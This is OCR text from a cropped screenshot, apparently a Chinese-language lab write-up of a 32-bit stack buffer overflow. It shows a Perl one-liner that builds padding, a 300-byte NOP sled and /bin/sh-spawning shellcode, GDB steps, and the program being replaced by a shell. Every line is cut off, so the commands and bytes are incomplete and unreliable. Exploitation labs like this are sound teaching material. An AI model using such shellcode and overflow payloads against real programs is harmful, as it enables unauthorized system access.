
运行程序并传入 payload，程序停在
址为esp + 4 = 0xffffd2b0
使用perl生成带 300 字节NOP滑板的
perl -e 'print "A" x 32; print "\xB
"\x31\xc0\x50\x68\x2f\x2f\x73\x6
x80"' > input_20253905zwc
重新打开GDB，设置断点并run
在GDB中继续执行程序
观察到关键提示：process xxxxx is 
程序已被替换为 Shell；在GDB中